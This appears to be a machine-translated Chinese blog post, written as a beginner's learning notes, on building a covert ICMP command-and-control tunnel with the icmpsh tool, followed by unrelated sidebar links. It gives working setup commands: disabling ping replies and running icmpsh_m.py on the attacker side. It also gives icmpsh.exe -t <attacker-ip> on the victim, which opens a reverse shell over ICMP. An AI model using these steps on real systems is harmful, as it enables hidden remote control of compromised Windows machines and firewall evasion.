当前位置:网站首页>Hidden C2 tunnel -- use of icmpsh of ICMP
Hidden C2 tunnel -- use of icmpsh of ICMP
2022-07-04 10:35:00 【I·CE】
Learning records of pure rookies , Please correct any mistakes
Let's first get to know ICMP Make an agreement
ICMP Used to pass errors , control , Query and other information , At the network level , because IP The agreement is unreliable , And then there is ICMP agreement , Due to network detection , Route tracking and feedback
ICMP Message type :
Code fields of unreachable types often take values :
The timeout message code field is commonly used :
Message format :
Refer to https://blog.csdn.net/qq_21231413/article/details/88171590?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164464850716780265452295%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=164464850716780265452295&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2allfirst_rank_ecpm_v1~rank_v31_ecpm-2-88171590.pc_search_result_cache&utm_term=icmp%E5%8D%8F%E8%AE%AE&spm=1018.2226.3001.4187
hide c2 Tunnel of icmpsh
principle : During covert transmission , The attacker hides the command to be executed in ICMP_ECHO In the packet , Broiler receives packets , Solve the command and execute it on the host inside the firewall, and then hide the execution result in ICMP_ECHOREPLY In the packet , Send it to the external attacker
Use key points : Data section

The picture below is ping, then wireshark Grasping ICMP package

ps:ICMP The message is processed by the system kernel , Do not occupy any ports ( Generally, the communication needs ports , For example, you visit a website [80 port ], This opportunity randomly generates a greater than 1023 To access )
Tools :icmpsh Deal with deformities ping data
Attacked must be Windows,,,
1. download :
git clone https://github.com/inquisb/icmpsh.git
2. close ping reply , Prevent the kernel itself from ping Package response , refresh
sysctl -w net.ipv4.icmp_echo_ignore_all=1 # close ping reply ,0 Turn on
3. Installation environment
git clone https://github.com/SecureAuthCorp/impacket.git # If you fail, try connecting directly to the physical network
cd impacket
sudo python setup.py install
The attack end :
cd icmpsh
./icmpsh_m.py <attacker’ s-ip> The attacked party # command
The attacked plane ordered
icmpsh.exe -t <attacker’ s-ip>
perform whoami
ok Let's see ICMP Data packets ( There are too many packets , Don't stop grabbing , Packets always have ,wireshark too strong ) data Part is whoami
Learn from vulnerability banks
边栏推荐
- [Galaxy Kirin V10] [desktop] login system flash back
- Lavel document reading notes -how to use @auth and @guest directives in lavel
- Seven examples to understand the storage rules of shaped data on each bit
- Native div has editing ability
- /*Write a function to open the file for input, read the contents of the file into the vector container of string class 8.9: type, and store each line as an element of the container object*/
- Jianzhi offer 04 (implemented in C language)
- Sword finger offer 05 (implemented in C language)
- Batch distribution of SSH keys and batch execution of ansible
- Network disk installation
- Number of relationship models
猜你喜欢
【Day2】 convolutional-neural-networks

Add t more space to your computer (no need to add hard disk)
How to use diff and patch to update the source code
If you don't know these four caching modes, dare you say you understand caching?
How do microservices aggregate API documents? This wave of show~
Seven examples to understand the storage rules of shaped data on each bit
![[Galaxy Kirin V10] [server] iSCSI deployment](/img/60/13f43dc584c0768965d60811768948.jpg)
[Galaxy Kirin V10] [server] iSCSI deployment
基于线性函数近似的安全强化学习 Safe RL with Linear Function Approximation 翻译 2
Introduction to tree and binary tree
如果不知道這4種緩存模式,敢說懂緩存嗎?
随机推荐
/*The rewriter outputs the contents of the IA array. It is required that the type defined by typedef cannot be used in the outer loop*/
Error C4996 ‘WSAAsyncSelect‘: Use WSAEventSelect() instead or define _ WINSOCK_ DEPRECATED_ NO_ WARN
Rhcsa12
Safety reinforcement learning based on linear function approximation safe RL with linear function approximation translation 2
基于线性函数近似的安全强化学习 Safe RL with Linear Function Approximation 翻译 1
Button wizard business running learning - commodity quantity, price reminder, judgment Backpack
leetcode1229. Schedule the meeting
Es entry series - 6 document relevance and sorting
Network connection (III) functions and similarities and differences of hubs, switches and routers, routing tables and tables in switches, why do you need address translation and packet filtering?
[untitled]
Huge number (C language)
Debug:==42==ERROR: AddressSanitizer: heap-buffer-overflow on address
Const's constant member function after the function; Form, characteristics and use of inline function
Realsense of d435i, d435, d415, t265_ Matching and installation of viewer environment
From programmers to large-scale distributed architects, where are you (I)
Ruby time format conversion strftime MS matching format
Does any teacher know how to inherit richsourcefunction custom reading Mysql to do increment?
If the uniapp is less than 1000, it will be displayed according to the original number. If the number exceeds 1000, it will be converted into 10w+ 1.3k+ display
Reasons and solutions for the 8-hour difference in mongodb data date display
Learning XML DOM -- a typical model for parsing XML documents